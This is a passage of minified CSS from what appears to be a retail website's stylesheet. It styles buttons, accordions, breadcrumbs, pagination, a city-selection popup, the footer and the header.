50%;top:1rem;-webkit-transform:rotate(0deg);transform:rotate(0deg)}.accordion__title{padding-bottom:.9375rem;padding-right:1.25rem;padding-top:.9375rem}.accordion__content{padding-left:1.25rem;padding-right:1.25rem}.accordion__content_leak{padding-bottom:.6875rem;padding-left:0;padding-right:0}.accordion__title:after{right:.875rem}.accordion__title_leak{padding-bottom:1.5rem;padding-left:0;padding-top:1.625rem}.open .accordion__title_leak{border-top:0}.accordion__title_leak:after{right:.125rem;top:1.5625rem}.accordion__item_leak{padding-left:1.25rem;padding-right:1.25rem}.accordion__item_leak.open{border-bottom:.0625rem solid rgba(0,0,0,.102);border-top:.0625rem solid rgba(0,0,0,.102)}.accordion__item_leak.open+.accordion__item_leak>.accordion__title{border-top:0}.accordion__title_yandexPayBadges{padding:.5rem 2.5rem .5rem .5rem}.accordion__content_yandexPayBadges{padding-left:0;padding-right:0}.accordion__title_yandexPayBadges:after{right:.75rem}}.badge_secondary{background:#000}.breadcrumbs{display:-webkit-box;display:-ms-flexbox;display:flex;list-style-type:none;margin-bottom:0;margin-left:0;padding-bottom:1.25rem;padding-left:0;padding-top:1.25rem;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row wrap;flex-flow:row wrap}.breadcrumbs__item:after{content:"/";margin-left:.625rem;margin-right:.625rem}.breadcrumbs__item_last:after{display:none}.breadcrumbs__link{display:inline-block;letter-spacing:.0625rem;-webkit-text-decoration:none;text-decoration:none}.breadcrumbs__link:active,.breadcrumbs__link:focus,.breadcrumbs__link:hover{-webkit-text-decoration:underline;text-decoration:underline}.breadcrumbs__link_last{color:#999}.breadcrumbs__link_last:active,.breadcrumbs__link_last:focus,.breadcrumbs__link_last:hover{-webkit-text-decoration:none;text-decoration:none}@media(max-width:991px){.breadcrumbs{display:none}}.button{display:inline-block;position:relative;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;background-color:#515257;border:.0625rem solid #515257;border-radius:0;color:#fff;cursor:pointer;font-size:.8125rem;font-weight:300;justify-content:center;letter-spacing:0;line-height:1.44;padding:.625rem 1.8125rem .5625rem;text-align:center;-webkit-text-decoration:none;text-decoration:none;-webkit-transition:0s;transition:0s}.button,.button:focus{outline:none}.button:hover{background-color:#4d4e53;color:#fff;outline:none}.button:hover:after{background:url(/local/frontend/layout/dist/css/../images/arr2.svg) no-repeat 50%;background-size:.6875rem .625rem;content:"";height:.625rem;position:absolute;right:.625rem;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);width:.6875rem}.button:active{background:#494a4e;outline:none}.button:disabled{cursor:not-allowed;opacity:.2}.button:disabled:after{display:none}.button_16{font-size:1rem;padding:.5rem .3125rem .4375rem;text-align:center;width:100%}.button_41{padding-left:2.5625rem;padding-right:2.5625rem}.button_lord{padding-left:7.5625rem;padding-right:7.5625rem}.button_grey{background:#f2f2f2;border:0;color:#000;padding:.6875rem .3125rem .625rem;text-align:center;width:100%}.button_grey:hover:after{display:none}.button_grey:hover{background:#efefef;color:#000}.button_grey:active{background:#eaeaea;color:#000}.button_more{background:#f2f2f2;border:0;color:#000}.button_lake,.button_more{font-size:.9375rem;padding-left:.3125rem;padding-right:.3125rem;width:12.5rem}.button_lake{max-width:100%}.button_big{padding-bottom:.9375rem;padding-top:.9375rem}.button_expanded{padding-left:.3125rem;padding-right:.3125rem;text-align:center;width:100%}.button_other{background:none;border:0;color:#0d6efd;padding-left:1.625rem;padding-right:1.625rem}.button_other:hover{background:none;color:#d0493b}.button_other:active{background:none;color:#e91e63}.button_close{background:none;border:0;color:#0d6efd;padding-left:1.625rem;padding-right:0}.button_close:hover{background:none;color:#d0493b}.button_close:hover:after{display:none}.button_close:active{background:none;color:#e91e63}.button_secondary{background:none;border:.0625rem solid #000;color:#000}.button_secondary:active,.button_secondary:focus,.button_secondary:hover{background-color:#5b5d62;color:#fff}.button_secondary:active:after,.button_secondary:focus:after,.button_secondary:hover:after{background:url(/local/frontend/layout/dist/css/../images/arr2.svg) no-repeat 50%;background-size:.6875rem .625rem;content:"";height:.625rem;position:absolute;right:.9375rem;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);width:.6875rem}.button_secondary:disabled{cursor:default;opacity:.25}.button_secondary:disabled:hover{background-color:inherit;border-color:inherit;color:inherit}.button_no-arrow:hover:after{background:none!important}.button_well{border:.125rem solid #000;font-size:1rem;padding:.75rem .3125rem;text-align:center;width:100%}.button_well,.button_well:active,.button_well:focus,.button_well:hover{background:none;color:#000}.button_well:active:after,.button_well:focus:after,.button_well:hover:after{background:url(/local/frontend/layout/dist/css/../images/arr.svg) no-repeat 50%;background-size:.6875rem .625rem;content:"";height:.625rem;position:absolute;right:1.5625rem;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);width:.6875rem}.button_well:disabled{cursor:default;opacity:.25}.button_well:disabled:hover{background-color:inherit;border-color:inherit;color:inherit}.button_rake{background:none;border:.0625rem solid #000;color:#000;margin-bottom:1.25rem;margin-right:1.25rem}.button_rake:active,.button_rake:focus,.button_rake:hover{background-color:#5b5d62;color:#fff}.button_rake:active:after,.button_rake:focus:after,.button_rake:hover:after{background:url(/local/frontend/layout/dist/css/../images/arr2.svg) no-repeat 50%;background-size:.6875rem .625rem;content:"";height:.625rem;position:absolute;right:1.5625rem;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);width:.6875rem}.button_rake:disabled{cursor:default;opacity:.25}.button_rake:disabled:hover{background-color:inherit;border-color:inherit;color:inherit}.button_prod{border:.0625rem solid #5b5d62;font-size:1rem;margin-bottom:.625rem;padding:.5625rem;width:100%}.button_prod,.button_prod:hover{background-color:#5b5d62}.button_mail{background:#383e43;padding-left:.3125rem;padding-right:.3125rem;text-align:center;width:100%}.button_white{background:transparent;border:.0625rem solid #fff;color:#fff;font-weight:700;line-height:1;padding:.8125rem 1.6875rem .75rem;text-transform:uppercase;-webkit-transition:all .3s ease-in-out;transition:all .3s ease-in-out}.button_white:active,.button_white:focus,.button_white:hover{background-color:#fff;color:#000}.button_white:active:after,.button_white:focus:after,.button_white:hover:after{display:none}.button_black{background:transparent;border:.0625rem solid #000;color:#000;font-weight:700;line-height:1;padding:.8125rem 1.6875rem .75rem;text-transform:uppercase;-webkit-transition:all .3s ease-in-out;transition:all .3s ease-in-out}.button_black:active:after,.button_black:focus:after,.button_black:hover:after{display:none}.button_white-text{background:#000;border:.0625rem solid #000;color:#fff;font-weight:700;padding:1rem 2.5rem;text-transform:uppercase;-webkit-transition:all .3s ease-in-out;transition:all .3s ease-in-out}.button_white-text:after{content:none}.button_white-text:active,.button_white-text:focus,.button_white-text:hover{background:none;color:#000}.button_white-text:active:after,.button_white-text:focus:after,.button_white-text:hover:after{content:none}.button_arrow{border:.0625rem solid #000}.button_arrow,.button_arrow:active,.button_arrow:focus,.button_arrow:hover{background:none;color:#000}.button_arrow:active:after,.button_arrow:focus:after,.button_arrow:hover:after{background:url(/local/frontend/layout/dist/css/../images/arr.svg) no-repeat 50%;background-size:.6875rem .625rem;content:"";height:.625rem;position:absolute;right:1.5625rem;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);width:.6875rem}.button_filter{font-weight:700;letter-spacing:.04em;line-height:1.38;padding:.3125rem;text-transform:uppercase;-webkit-box-flex:1;-ms-flex-positive:1;background-color:#fff;border:.0625rem solid #000;color:#000;flex-grow:1}.button_filter:after{display:none}.button_filter+.button_filter{margin-left:.3125rem}.button_filter:hover{background-color:#fff;color:#000}.button_filter:active,.button_filter:focus{background-color:#000;border-radius:0;color:#fff;outline:none}.button_filter-apply,.button_filter-apply:hover{background-color:#000;color:#fff}@media(max-width:1199px){.button_lord{padding-left:6.9375rem;padding-right:6.9375rem}}@media(max-width:1029px){.button_arrow:after{background:url(/local/frontend/layout/dist/css/../images/arr.svg) no-repeat 50%;background-size:.6875rem .625rem;content:"";height:.625rem;position:absolute;right:1.5625rem;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);width:.6875rem}.button:hover{background-color:#515257;color:#fff}.button:hover:after{display:none}}@media screen and (max-width:768px){.button_md-expanded,.button_mob{padding-left:.3125rem;padding-right:.3125rem;text-align:center;width:100%}.button_black{padding-left:1.0625rem;padding-right:1.0625rem}.button_filter+.button_filter{margin-bottom:.3125rem;margin-left:0}}@media(max-width:576px){.button_rake{padding-left:1.25rem;padding-right:2.5rem;text-align:center;width:100%}.button_rake:after{background:url(/local/frontend/layout/dist/css/../images/arr.svg) no-repeat 50%;background-size:.6875rem .625rem;content:"";height:.625rem;position:absolute;right:.9375rem;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);width:.6875rem}.button_lord{padding:.625rem .3125rem}.button_full,.button_lord,.button_other{text-align:center;width:100%}.button_black{font-size:.75rem;padding-left:.625rem;padding-right:.625rem}}.callout{background-color:#eee;margin-bottom:1.5rem;padding:1.375rem}.callout_st{width:100%}.callout_alert{background-color:#f7e4e1}.callout_dd{left:0;position:absolute;top:0;width:100%}.callout_success{background-color:#d7f7f6}.callout_light-gray{background-color:#eee;background-position:50%;background-size:cover}.callout__unit{color:#eee}.callout__tag,.callout__unit{display:inline-block;margin-right:.5rem}.callout__tag{color:#999}.callout__link{display:inline-block;margin-right:.5rem}.callout__rss{display:block;font-size:1.5rem;margin-bottom:1.25rem}.callout__donate{color:#ddd}.callout__see{color:#999;margin-left:.25rem}.callout__date{color:green;margin-bottom:1.3125rem}.callout__bill{background:#999;font-weight:700;height:9.625rem;margin-bottom:1.3125rem;width:100%}.callout__report{background:#999;height:8.75rem;margin-bottom:1.25rem;width:100%}.callout__label{margin-bottom:.625rem}.callout__dark{color:#999}.callout__include{font-size:.6875rem;font-style:italic}.callout__quest{color:#999;margin-left:.25rem}.callout__sum{font-size:1.3125rem}.callout__watch{display:inline-block;margin-right:.25rem}.callout__info{margin-bottom:1.25rem}.callout__icon{max-height:1.25rem}.callout__strong{font-weight:700}.callout__block{display:block}.close-button{outline:none}.input-group{display:-webkit-box;display:-ms-flexbox;display:flex;margin-bottom:1rem;width:100%;-webkit-box-align:stretch;-ms-flex-align:stretch;align-items:stretch}.input-group-field{border-radius:0;margin:0;-webkit-box-flex:1;-ms-flex:1 1 0px;flex:1 1 0;min-width:0}.input-group>:first-child,.input-group>:first-child.input-group-button>*,.input-group>:last-child,.input-group>:last-child.input-group-button>*{border-radius:0}.input-group-label{background:#eee;border:.0625rem solid #ddd;color:#0a0a0a;display:-webkit-box;display:-ms-flexbox;display:flex;padding:0 1rem;text-align:center;white-space:nowrap;-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto;margin:0;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.input-group-label:first-child{border-right:0}.input-group-button{display:-webkit-box;display:-ms-flexbox;display:flex;padding-bottom:0;padding-top:0;text-align:center;-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto;margin:0}.input-group-button a{margin:0;padding-top:.4375rem}.input-group-button button,.input-group-button input,.input-group-button label{margin:0;white-space:nowrap}.label{display:inline-block;padding:.1875rem .375rem}.label_success{background:green;color:#fff}.label_secondary{background:#000;color:#fff}.label_warning{background:#ff0;color:#000}.label_action{background:#000;color:#fff;margin-right:.25rem}.pagination{padding-top:3.125rem;-webkit-box-align:center;-ms-flex-align:center;align-items:center;margin-bottom:1.25rem}.pagination,.pagination__list{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row wrap;flex-flow:row wrap}.pagination__list{list-style-type:none;margin-bottom:0;margin-left:0;padding-left:0}.pagination__link{display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;font-size:.8125rem;font-weight:700;letter-spacing:.04em;line-height:1.38;opacity:.4;padding:.625rem;position:relative;text-align:center;-webkit-text-decoration:none;text-decoration:none}.pagination__link:active:after,.pagination__link:focus:after,.pagination__link:hover:after,.pagination__link_active,.pagination__link_active:after{opacity:1}.pagination__link:after{border-bottom:.125rem solid;bottom:.4375rem;content:"";left:.625rem;opacity:0;position:absolute;right:.625rem;-webkit-transition:opacity .3s ease 0s;transition:opacity .3s ease 0s;width:auto}.pagination__link_spec:after{display:none}.pagination__arr{cursor:pointer;display:-webkit-box;display:-ms-flexbox;display:flex;padding:.625rem}.pagination__arr_prev{-webkit-transform:rotate(180deg);transform:rotate(180deg)}.pagination__arr_disabled{display:none}.pagination__count{font-size:.8125rem;font-weight:700;letter-spacing:.04em;line-height:1.38;margin-left:auto;padding-left:.625rem;padding-right:.625rem;text-transform:uppercase}.pagination__wrapper{display:-webkit-box;display:-ms-flexbox;display:flex}@media(max-width:768px){.pagination{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start}.pagination__count{margin-left:0}}.reveal{outline:none;padding:1.3125rem}.reveal__anon{color:#999}.sticky{padding-bottom:.0625rem}.sticky-container{margin-bottom:1.3125rem}.tabs-title>a{outline:none;padding:1rem}.tabs-item{display:none}.tabs-item._active{display:block}.youtube{margin-bottom:1.25rem}.youtube__img{cursor:pointer;opacity:.7;top:-16.82%}.youtube__iframe,.youtube__img{left:0;position:absolute;width:100%}.youtube__iframe{border:0;height:100%;top:0}.youtube__main{background-color:#000;cursor:pointer;overflow:hidden;padding-top:56.25%;position:relative}.youtube__button{background:rgba(0,0,0,.6);color:#fff;cursor:pointer;font-size:3.125rem;left:50%;line-height:1.3;padding:.3125rem 1.875rem .3125rem 2.1875rem;position:absolute;top:50%;-webkit-transform:translate3d(-50%,-50%,0);transform:translate3d(-50%,-50%,0);z-index:1}.art{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row wrap;flex-flow:row wrap;list-style-type:none;margin-left:0}.art__item_active{font-family:MOPGothic,Georgia,serif;font-weight:700;padding:.625rem .875rem}.art__link{display:block;padding:.625rem .875rem;-webkit-text-decoration:none;text-decoration:none}.canv{margin-left:.25rem}.carousel-main{background:#fafafa;margin-bottom:2.5rem;text-align:center}.carousel-main__photo{-ms-flex-item-align:center;align-self:center}.carousel-main__img{margin-bottom:1.5rem;width:100%}.carousel-main__item{background:50% no-repeat;background-size:cover;display:none;padding:2rem 3rem;position:relative}.carousel-main__item:first-child{display:block}.carousel-main__text{font-size:.9375rem;margin-bottom:1.3125rem}.carousel-main__content{min-height:25rem}.carousel-main__content_white{color:#fff}.carousel-main__darken:before{background:rgba(0,0,0,.3);bottom:0;content:"";left:0;position:absolute;right:0;top:0;z-index:-1}@media print,screen and (max-width:63.99875em){.carousel-main__content{min-height:18.75rem}}@media print,screen and (max-width:39.99875em){.carousel-main__img{display:none}.carousel-main__content{min-height:0;min-height:auto}.carousel-main__item{padding:2rem 0}}.cat{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row wrap;flex-flow:row wrap;font-weight:700;list-style-type:none;margin:0;padding:0;position:relative;text-transform:uppercase;z-index:100}.cat_top{margin-top:.3125rem}.cat__link{color:#000;display:block;position:relative}[data-whatinput=mouse] .cat__link{outline:0}.cat__link:active,.cat__link:focus,.cat__link:hover{color:#000}.cat__link:after{border-bottom:.125rem solid #ff0;content:" ";display:block;left:0;position:absolute;-webkit-transition:width .3s ease;transition:width .3s ease;width:0}.cat__item{padding-right:1.875rem;position:relative}[data-whatinput=mouse] .cat__item{outline:0}.cat__item:last-child{padding-right:0}.cat__item .cat{background:#fdfdfd;border-bottom:.125rem solid #ff0;display:none;font-family:MOPGothic,Georgia,serif;font-weight:700;left:0;margin:-.1875rem 0 0 -1rem;padding:.5rem 0;position:absolute;text-transform:none;top:100%;width:13rem}.cat__item .cat .cat{left:100%;top:0}.cat__item .cat__item{padding:0;width:100%}.cat__item .cat__item .cat__link{color:#000;display:block;padding:.5rem 1rem}.cat__item .cat__item .cat__link:after{display:none}.cat__item .cat__item .cat__link:hover{background:#eee;color:#000}.cat__item:hover>.cat{display:block}.cat__item:hover>.cat__link:after{width:100%}.cat__item .cat .cat__item:hover>.cat{display:block}@media print,screen and (max-width:74.99875em){.cat_top{margin-top:0}.cat__item{padding-bottom:.3125rem;padding-right:.9375rem;padding-top:.3125rem}.cat__item .cat .cat__item:hover>.cat{display:none}}@media print,screen and (max-width:63.99875em){.cat{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;margin-top:1.3125rem}.cat_top{margin-top:0}.cat__item:hover>.cat{display:none}.cat__item:hover>.cat__link:after{width:0}}@media print,screen and (max-width:39.99875em){.cat__item{width:100%}}.cities-main-window-list-link{float:left;font-size:1rem;line-height:160%;padding-bottom:.3rem;padding-right:.625rem;padding-top:.3rem;text-align:left;width:50%}.cities-wrap{display:inline-block;margin-bottom:.3125rem}.cities-main-window-wrapperlist{-webkit-column-count:2;-moz-column-count:2;column-count:2}.cities-main-window{width:100%}.cities-main-window-inner-search input{color:#000;font-size:1.2rem;width:100%}.cities-main-window-inner{position:relative}.cities-main-window-inner-title{color:#000;display:inline-block;font-family:MOPGothic,Georgia,serif;font-size:1.4rem;font-weight:700;margin-bottom:1.5rem}.cities-select{color:#fff;cursor:pointer;margin-right:.5rem}.cities-select_black{color:#000}.cities-general{display:inline-block;position:relative}.cities-container{background-color:#fff;border-radius:.2rem;-webkit-box-shadow:0 0 .625rem #000;box-shadow:0 0 .625rem #000;-webkit-box-sizing:border-box;box-sizing:border-box;cursor:auto;display:none;min-width:19rem;padding:2rem;position:absolute;right:0;text-align:left;top:3rem;width:31.25rem;z-index:101}.cities-container__show{display:-webkit-box;display:-ms-flexbox;display:flex}.cities-container-list{-webkit-box-shadow:0 .4rem .6rem rgba(0,0,0,.25);box-shadow:0 .4rem .6rem rgba(0,0,0,.25);position:relative}.cities-container-list-link{float:left;font-size:1rem;line-height:2.4rem;margin-right:1rem;width:9rem}.cities-container-close{cursor:pointer;font-size:2rem;opacity:.6;position:absolute;right:0;top:0;-webkit-transition:all .5s;transition:all .5s}.cities-container-close *{display:block}.cities-container-close:hover{opacity:1}.cities-container-region{background-color:#fff;border-radius:.2rem;-webkit-box-sizing:border-box;box-sizing:border-box;cursor:auto;display:none;padding:2rem;position:absolute;right:0;text-align:left;top:3rem;width:21.875rem;z-index:101}.cities-container-region-inner-city{display:block;font-size:1.25rem;margin-bottom:1.25rem}.body-overlay{background:rgba(0,0,0,.65);bottom:0;display:inline;left:0;position:fixed;right:0;top:0;width:100%;z-index:101}.cities-container-region .button-cities-group,.cities-main-window .cities-message{margin:0}@media print,screen and (max-width:63.99875em){.cities-container{left:0;right:auto;width:19.375rem}.cities-container-region{left:0;right:auto}.cities-main-window-list-link{width:100%}}@media print,screen and (max-width:39.99875em){.cities-container-region{padding-left:.625rem;padding-right:.625rem;width:19.375rem}.cities-general{position:static}}.contacts{background:#000;font-size:.8125rem;padding-bottom:.4375rem;padding-top:.8125rem}.contacts__icon{font-size:1.0625rem;line-height:.75rem;margin-right:.25rem}.contacts__search{color:#fff;font-weight:700}.contacts__search:active,.contacts__search:focus,.contacts__search:hover{color:#ddd}.contacts__block{font-size:1.375rem;line-height:1;margin-right:.5rem}.contacts__link{color:#fff;display:inline-block;font-weight:700;margin-right:.625rem}.contacts__link:active,.contacts__link:focus,.contacts__link:hover{color:#ddd}.contacts__menu{color:#fff;cursor:pointer;display:none;margin-right:.625rem}.contacts__cab,.contacts__info{padding-bottom:.4375rem}.contacts__info{text-align:right}@media print,screen and (max-width:63.99875em){.contacts,.contacts__info{text-align:center}}@media print,screen and (max-width:39.99875em){.contacts{padding-bottom:.8125rem}.contacts__block_spec{display:inline-block;width:calc(100% - 1.875rem)}.contacts__icon{display:none}.contacts__menu{display:inline-block;margin-bottom:.375rem}.contacts__info{text-align:left}}.dd{opacity:0;position:relative;-webkit-transition:visibility 0s linear .3s,opacity .3s linear;transition:visibility 0s linear .3s,opacity .3s linear;visibility:hidden;z-index:1000}.dd_show{opacity:1;-webkit-transition-delay:0s;transition-delay:0s;visibility:visible}.dd__content{background:#fafafa;color:#000;left:0;padding:1.3125rem;position:absolute;top:0;width:100%}.fa-layers{vertical-align:middle}.footer{background:#fff;border-top:.0625rem solid #000;overflow:hidden;position:relative}.footer__connect{width:34%}.footer__copy{display:block;padding-top:.25rem}.footer__row{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row wrap;flex-flow:row wrap;margin-left:-.625rem;margin-right:-.625rem}.footer__cone{padding-left:.625rem;padding-right:.625rem;width:16.775%}.footer__cone_100{width:100%}.footer__cone_last{width:32.9%}.footer__benefits{background:#5b5d62;color:#fff;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row wrap;flex-flow:row wrap;padding-bottom:1.25rem;padding-top:1.25rem}.footer__acc,.footer__name,.footer__user{display:none}.footer__col{display:-webkit-box;display:-ms-flexbox;display:flex;padding:0 5.55%;width:20%;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row wrap;flex-flow:row wrap;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.footer__country{display:inline-block;letter-spacing:.05rem;margin-left:.375rem;position:relative;top:.125rem}.footer__bottom{padding:.625rem 5.55% 0}.footer__flag{padding-top:.625rem}.footer__flag_right{text-align:right}.footer__icon{width:.9375rem}.footer__main{margin-left:auto;margin-right:auto;max-width:91.875rem;padding:3.125rem 1.375rem 2.1875rem;width:100%}.footer__list{display:-webkit-box;display:-ms-flexbox;display:flex;list-style-type:none;margin-bottom:3.25rem;margin-left:0;padding-left:0;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row wrap;flex-flow:row wrap}.footer__item{width:100%}.footer__par{margin-bottom:1.25rem}.footer__pay{display:-webkit-box;display:-ms-flexbox;display:flex;margin-bottom:4.0625rem;-webkit-text-decoration:none;text-decoration:none;width:100%;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row wrap;flex-flow:row wrap}.footer__pay_soc{margin-left:-.375rem;margin-top:-.125rem}.footer__brand{display:-webkit-box;display:-ms-flexbox;display:flex;margin-right:1.25rem;width:2.6875rem;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row wrap;flex-flow:row wrap;-webkit-box-align:center;-ms-flex-align:center;align-items:center;font-size:.5625rem;padding:0 .5625rem}.footer__brand img{height:auto;width:100%}.footer__brand:hover{opacity:.85}.footer__brand:active{opacity:.65}.footer__brand_15{margin-right:2.75rem;width:2.0625rem}.footer__brand_17{margin-right:2.75rem;width:2.1875rem}.footer__brand_19{width:2.3125rem}.footer__brand_30{width:3rem}.footer__brand_70{width:6.6875rem}.footer__callout{border:.0625rem solid #000;margin-bottom:1.25rem;padding:1.875rem}.footer__h3{font-family:MOPGothic,Georgia,serif;font-size:1.6875rem;font-weight:700;letter-spacing:.09375rem;line-height:1.3;margin-bottom:1.25rem}.footer__offer{letter-spacing:.04375rem;padding-left:1.25rem;position:relative}.footer__offer img{left:0;position:absolute;top:.3125rem}.footer__tel{font-family:MOPGothic,Georgia,serif;font-weight:700;letter-spacing:.05rem;-webkit-text-decoration:none;text-decoration:none}.footer__tel:active,.footer__tel:focus,.footer__tel:hover{-webkit-text-decoration:underline;text-decoration:underline}.footer__link{display:inline-block;padding-bottom:.625rem;padding-top:.625rem;-webkit-text-decoration:none;text-decoration:none}.footer__link:active,.footer__link:focus,.footer__link:hover{-webkit-text-decoration:underline;text-decoration:underline}.footer__head{font-family:MOPGothic,Georgia,serif;font-weight:700;letter-spacing:.03125rem;margin-bottom:.9375rem;text-transform:uppercase}.footer__service{letter-spacing:.04rem;text-align:center;width:100%}.footer__mini{font-size:.6875rem;line-height:1.63;margin-bottom:1.25rem}.footer__links{display:-webkit-box;display:-ms-flexbox;display:flex}.footer__brand_pay{margin-right:0}@media(max-width:1450px){.footer__main{padding-left:2.5rem;padding-right:2.5rem}}@media(max-width:1199px){.footer__cone{width:25%}.footer__connect{width:50%}.footer__cone_last{display:none}.footer__main{padding:2.4375rem 1.875rem .9375rem}.footer__pay{margin-bottom:4.625rem}.footer__pay_soc{margin-left:0;margin-top:0}.footer__list{margin-bottom:2rem}}@media(max-width:1020px){.footer__bottom{padding-left:11.25rem;padding-right:11.25rem}.footer__flag{padding-bottom:.625rem;padding-top:0;text-align:center}.footer__bottom{padding-left:0;padding-right:0}.footer__honor{-webkit-box-ordinal-group:2;-ms-flex-order:1;margin-bottom:2.5rem;order:1;padding-left:calc(50vw - 8rem);padding-right:calc(50vw - 8rem);position:relative}.footer__honor:after{border-bottom:.0625rem solid #000;bottom:-.625rem;content:"";left:.75rem;position:absolute;width:100vw}.footer__flag{-webkit-box-ordinal-group:3;-ms-flex-order:2;order:2;padding-bottom:1.25rem}.footer__flag_right{-webkit-box-ordinal-group:4;-ms-flex-order:3;order:3}.footer__main{padding:2.4375rem 1.25rem 0}.footer__head{margin-bottom:1rem}.footer__user{display:block;margin-bottom:2.5rem;padding-top:0;position:relative}.footer__user:after{border-bottom:.0625rem solid #000;bottom:-1.25rem;content:"";left:-.625rem;position:absolute;width:calc(100% + 1.25rem)}.footer__tel{font-size:1rem}.footer__list{margin-bottom:2rem}.footer__hide{display:none}.footer__col{padding-bottom:.625rem;padding-top:.625rem;width:100%}.footer__brand_70{width:6.25rem}}@media(max-width:768px){.footer__brand_70{width:4.6875rem}}@media(max-width:576px){.footer{border-top:0}.footer__call img{position:relative;top:-.0625rem}.footer__cone{display:none}.footer__cone_last{padding:1.25rem 1.875rem}.footer__cone_100,.footer__cone_last{display:block;width:100%}.footer__flex{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row wrap;flex-flow:row wrap}.footer__flex,.footer__pay{border-bottom:.0625rem solid #dbdbdb}.footer__pay{margin-bottom:0;padding:.9375rem 0 .8125rem 1.875rem;position:relative;top:3.125rem}.footer__pay_even{padding:.9375rem}.footer__pay_soc{border-top:.0625rem solid #dbdbdb;top:-3.125rem}.footer__brand{margin-left:0;margin-right:1.4375rem;padding:0;width:1.5625rem}.footer__brand_15,.footer__brand_17{margin-left:.875rem;margin-right:1.4375rem;width:1.3125rem}.footer__brand_19{width:1.1875rem}.footer__connect{width:100%}.footer__connect:last-child{padding-bottom:10px;padding-left:20px}.footer__connect .footer__copy{padding:10px 20px}.footer__name{color:#000;display:block;font-size:.8125rem;font-weight:400;position:relative;top:0;width:calc(100% - 12.5rem)}.footer__copy{display:block;margin-bottom:0;padding:1.5625rem 1.25rem 2.1875rem}.footer__name_soc{width:calc(100% - 15rem)}.footer__call{color:#000;display:block;font-size:.8125rem;font-weight:700;letter-spacing:.040625rem;padding:1rem;position:relative;text-align:center;text-transform:uppercase;width:50%}.footer__call img{margin-right:.625rem}.footer__call:hover{color:#444}.footer__call:active{opacity:.8}.footer__call:after{background:#dbdbdb;content:"";height:2rem;position:absolute;right:0;top:.6875rem;width:.0625rem}.footer__call_mail:after{display:none}.footer__list{margin-bottom:0}.footer__main{padding-left:0;padding-right:0;padding-top:0}.footer__acc{display:block}.footer__land{display:none}.footer__links{width:100%;-webkit-box-pack:space-evenly;-ms-flex-pack:space-evenly;justify-content:space-evenly}.footer__brand_pay{margin-right:.3125rem;width:2rem}.footer__brand_pay:last-child{margin-right:0}.footer__brand_70{width:6.25rem}}.footer-temporary{margin:0 20px}.footer-temporary .footer__pay{position:static}.footer-temporary .footer__tel{display:block}.footer-temporary p{margin-bottom:0}.footer-temporary .footer__user p:first-of-type,.footer-temporary .row .col-lg-2{margin-top:1rem}@media(max-width:576px){.footer-temporary .footer__pay{padding:0 0 1rem}.footer-temporary{margin:0 20px}.footer-temporary .footer__pay{position:static}.footer-temporary .footer__tel{display:block}.footer-temporary p{margin-bottom:0}.footer-temporary .footer__user p:first-of-type{margin-top:1rem}.footer-temporary .footer__pay{padding:.5rem 0 1rem 1.25rem}}.header{background:-webkit-gradient(linear,left top,left bottom,from(rgba(0,0,0,.12)),to(transparent));background:linear-gradient(180deg,rgba(0,0,0,.12),transparent);left:0;position:sticky;top:1.25rem;width:100%;z-index:19}body:not(:has(.hat)) .header{top:0}.header_fixed{border-bottom:.0625rem solid rgba(0,0,0,.102)}.header_lone{z-index:16}.header_folk{background:#fff;color:#000;z-index:16}.header__round{background:#d0493b;border-radius:50%;height:.3125rem;position:absolute;right:.125rem;top:.25rem;width:.3125rem}.header__round_right{right:.25rem}.header_fair{background:#fff;color:#000;padding-bottom:.625rem;z-index:15}.header_unique{z-index:19}.header_fair:after{background:#5b5d62;content:"";display:block;height:100%;left:0;opacity:0;position:absolute;top:0;-webkit-transition:opacity .25s linear;transition:opacity .25s linear;width:100%;z-index:-1}.header__logo path,.header__menu path{fill:#000}.header_small{background:#fff}.header__block{border-bottom:.1875rem solid #000;padding-bottom:1.25rem;padding-top:1.25rem}.header__block-links{margin-left:.3125rem}.header__legend{background:#fff;left:0;position:absolute;top:100%;width:100%;z-index:5}.header__front{padding:.6875rem 0;position:relative}.header__front_new{padding:.0625rem 0}.header_hat-opened .hat__arr{top:.75rem;-webkit-transform:rotate(180deg);transform:rotate(180deg)}.header_hat-opened .hat__chevron{-webkit-transform:rotate(-180deg);transform:rotate(-180deg)}.header_hat-opened .hat__body{top:100%;-webkit-transform:translateY(0);transform:translateY(0)}.header_hat-opened 